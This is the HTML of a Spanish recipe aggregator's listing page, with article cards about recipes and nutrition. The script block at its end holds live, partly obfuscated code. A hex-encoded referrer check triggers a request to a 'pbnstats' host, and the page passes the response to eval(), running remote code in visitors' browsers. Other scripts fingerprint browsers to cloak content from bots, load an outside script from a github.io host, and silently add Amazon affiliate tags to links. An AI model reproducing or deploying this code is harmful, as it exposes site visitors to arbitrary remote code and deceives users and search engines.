                <h2><a href="/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/" itemprop="headline">El doctor Jorge Reskala sobre la nutrición celular: &quot;Los aminoácidos son el principio de la vida, literalmente somos lo que comemos&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/">
											<img src="https://s03.s3c.es/imag/_v0/2120x1414/6/b/e/mini-tarta-queso.jpg" alt="Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/" itemprop="headline">Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/">
											<img src="https://theobjective.com/wp-content/uploads/2026/01/Copia-de-Copia-de-IMAGEN-REDES-7.jpg" alt="Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura después de Navidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/" itemprop="headline">Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura después de Navidad</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/">
											<img src="https://www.bing.com/th?id=OVFT.2LzHeWANx9cTFY-crOqRty" alt="Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina genética y nutrición" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/" itemprop="headline">Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina genética y nutrición</a></h2>

                <p><small>

                    <time datetime="2026-01-08T01:00:00+08:00" itemprop="datePublished">

                        08/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="08/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar/">
											<img src="https://www.bing.com/th?id=OVFT.s2eCY1Qy485PIP-CFOrD3C" alt="Soy técnica en nutrición y ésta es la señal que me indica que el alcohol se ha evaporado al guisar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar/" itemprop="headline">Soy técnica en nutrición y ésta es la señal que me indica que el alcohol se ha evaporado al guisar</a></h2>

                <p><small>

                    <time datetime="2026-01-08T01:00:00+08:00" itemprop="datePublished">

                        08/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="08/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia/">
											<img src="https://static.grupojoly.com/clip/69e11870-8560-4803-9af8-d30cc1df5fad_facebook-aspect-ratio_default_0.jpg" alt="María Lo, ganadora de ‘MasterChef 10’, explica paso a paso la receta de las Tortas de Cádiz: “Un postre que te lleva a la infancia”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia/" itemprop="headline">María Lo, ganadora de ‘MasterChef 10’, explica paso a paso la receta de las Tortas de Cádiz: “Un postre que te lleva a la infancia”</a></h2>

                <p><small>

                    <time datetime="2026-01-07T01:00:00+08:00" itemprop="datePublished">

                        07/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="07/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consutorio-de-nutricion-cuanta-cantidad-de-pan-se-recomienda-consumir-al-dia/">
											<img src="https://estaticosgn-cdn.deia.eus/clip/b90df15b-f8ac-4bc2-b22e-721a3f2b0b8a_16-9-aspect-ratio_default_0_x1808y4094.jpg" alt="Consutorio de nutrición | ¿Cuánta cantidad de pan se recomienda consumir al día?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consutorio-de-nutricion-cuanta-cantidad-de-pan-se-recomienda-consumir-al-dia/" itemprop="headline">Consutorio de nutrición | ¿Cuánta cantidad de pan se recomienda consumir al día?</a></h2>

                <p><small>

                    <time datetime="2026-01-06T01:00:00+08:00" itemprop="datePublished">

                        06/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/consutorio-de-nutricion-cuanta-cantidad-de-pan-se-recomienda-consumir-al-dia/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="06/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-adelgazar-sin-pasar-hambre/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&amp;width=1472&amp;height=828&amp;smart=true" alt="Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para adelgazar sin pasar hambre" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-adelgazar-sin-pasar-hambre/" itemprop="headline">Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para adelgazar sin pasar hambre</a></h2>

                <p><small>

                    <time datetime="2026-01-05T01:00:00+08:00" itemprop="datePublished">

                        05/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-adelgazar-sin-pasar-hambre/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="05/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-chef-jose-andres-explica-como-hacer-el-roscon-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes/">
											<img src="https://s2.abcstatics.com/abc/www/multimedia/gastronomia/2025/01/05/whose-k0RG-U101430176790VrE-1024x512@diario_abc.jpg" alt="El chef José Andrés explica cómo hacer el Roscón de Reyes para que quede delicioso: pasos e ingredientes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-chef-jose-andres-explica-como-hacer-el-roscon-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes/" itemprop="headline">El chef José Andrés explica cómo hacer el Roscón de Reyes para que quede delicioso: pasos e ingredientes</a></h2>

                <p><small>

                    <time datetime="2026-01-04T01:00:00+08:00" itemprop="datePublished">

                        04/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/el-chef-jose-andres-explica-como-hacer-el-roscon-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="04/01/2026">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/23" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>recetas.promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;">recetas.promocionesycolecciones.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 recetas.promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://recetas.promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://recetas.promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Recetas+faciles+y+r%C3%A1pidas", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
